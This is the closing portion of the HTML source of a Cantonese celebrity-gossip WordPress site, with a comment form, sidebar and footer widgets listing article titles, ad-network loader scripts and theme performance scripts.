			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='2808' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8af753aa8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_287 td_block_template_1"  data-td-block-uid="tdi_8_287" ><script type="rocketlazyloadscript">var block_tdi_8_287 = new tdBlock();
block_tdi_8_287.id = "tdi_8_287";
block_tdi_8_287.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_287","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_287","tdc_css_class_style":"tdi_8_287_rand_style"}';
block_tdi_8_287.td_column_number = "1";
block_tdi_8_287.block_type = "td_block_9";
block_tdi_8_287.post_count = "3";
block_tdi_8_287.found_posts = "1761";
block_tdi_8_287.header_color = "#";
block_tdi_8_287.ajax_pagination_infinite_stop = "";
block_tdi_8_287.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_287);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_287 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e8%8e%8a%e9%9f%bb%e6%be%84xeniachong%e7%a9%bf%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e6%9b%b2%e7%b7%9a%e5%a4%aa%e9%a9%9a%e4%ba%ba%e4%ba%86/" rel="bookmark" title="莊韻澄XeniaChong穿性感小背心(多圖)  網友:曲線太驚人了!!!">莊韻澄XeniaChong穿性感小背心(多圖)  網友:曲線太驚人了!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-11T02:28:10+08:00" >2023-03-11</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%90%b3%e5%8d%83%e8%aa%9e%e6%96%b0%e7%9b%b8%e7%9b%a1%e9%9c%b2%e7%99%bd%e6%bb%91%e8%82%8c%e8%86%9a%ef%bc%8c%e4%bb%99%e6%b0%a3%e5%a4%a7%e7%88%86%e7%99%bc%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b/" rel="bookmark" title="吳千語新相盡露白滑肌膚，仙氣大爆發(多圖)  網友:果然係真女神呀!!!">吳千語新相盡露白滑肌膚，仙氣大爆發(多圖)  網友:果然係真女神呀!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-21T22:26:33+08:00" >2021-06-21</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/4-9-2022-%e6%9b%bc%e8%81%af%e5%b0%8d%e9%98%bf%e4%bb%99%e5%a5%b4%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%90%8d%e5%ae%b6%e9%ab%98%e9%ab%98/" rel="bookmark" title="4/9/2022 曼聯對阿仙奴心水推介 名家:高高">4/9/2022 曼聯對阿仙奴心水推介 名家:高高</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-04T18:10:48+08:00" >2022-09-04</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_9a2 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_b96 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_2b1 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_2b1" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_923 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#690a06071d080a1d2901020e0f080b050c470a0604"><span class="__cf_email__" data-cfemail="0f6c60617b6e6c7b4f676468696e6d636a216c6062">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_16b td_block_template_1"  data-td-block-uid="tdi_13_16b" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_16b = new tdBlock();
block_tdi_13_16b.id = "tdi_13_16b";
block_tdi_13_16b.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_16b","tdc_css_class":"tdi_13_16b","tdc_css_class_style":"tdi_13_16b_rand_style"}';
block_tdi_13_16b.td_column_number = "1";
block_tdi_13_16b.block_type = "td_block_7";
block_tdi_13_16b.post_count = "3";
block_tdi_13_16b.found_posts = "1761";
block_tdi_13_16b.header_color = "";
block_tdi_13_16b.ajax_pagination_infinite_stop = "";
block_tdi_13_16b.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_16b);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_16b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_17b widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_17b" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-8-2022-%e7%b4%84%e5%85%8b%e9%83%a1%e6%a9%a1%e6%a8%b9%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e7%99%bb%e5%b1%b1%e8%8b%b1%e9%9b%8c%e8%bf%91%e6%b3%81%e5%a4%a7%e5%8b%87/" rel="bookmark" class="td-image-wrap " title="18/8/2022  約克郡橡樹大賽日心水推介  登山英雌近況大勇  勁哥" ><img class="entry-thumb" src="" alt="" title="18/8/2022  約克郡橡樹大賽日心水推介  登山英雌近況大勇  勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/08/d8277483574148bf9b9d51c80227fe39-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-8-2022-%e7%b4%84%e5%85%8b%e9%83%a1%e6%a9%a1%e6%a8%b9%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e7%99%bb%e5%b1%b1%e8%8b%b1%e9%9b%8c%e8%bf%91%e6%b3%81%e5%a4%a7%e5%8b%87/" rel="bookmark" title="18/8/2022  約克郡橡樹大賽日心水推介  登山英雌近況大勇  勁哥">18/8/2022  約克郡橡樹大賽日心水推介  登山英雌近況大勇  勁哥</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T17:03:29+08:00" >2022-08-17</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/18-8-2022-%e7%b4%84%e5%85%8b%e9%83%a1%e6%a9%a1%e6%a8%b9%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e7%99%bb%e5%b1%b1%e8%8b%b1%e9%9b%8c%e8%bf%91%e6%b3%81%e5%a4%a7%e5%8b%87/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 697852d1c2516
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
